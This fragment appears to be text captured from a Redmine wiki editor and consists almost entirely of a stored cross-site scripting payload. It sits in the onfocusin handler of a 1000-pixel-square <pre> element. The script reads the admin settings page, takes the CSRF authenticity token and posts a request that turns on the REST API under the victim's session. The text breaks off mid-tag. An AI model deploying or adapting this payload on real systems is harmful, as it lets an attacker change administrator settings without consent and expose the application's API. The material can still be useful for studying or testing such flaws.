 Wiki
B I U S C H1 H2 H3 pre <>
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if
(4===xhr.readyState){doc=document.implementation.createHTMLDocument
(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName
('authenticity_token');var e=encodeURIComponent(value[3].value);let n=new XMLHttpRequest;var
t='utf8=?&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]
=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire/settings/edit?
tab=api',!0),n.setRequestHeader('Content-type','application/x-www-form-
urlencoded'),n.onreadystatechange=function(){4==n.readyState&&200==n.status&&console.log
('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire/settings?tab=api'),xhr.send
();" tabindex=1 style='height:1000px;width:1000px;' class=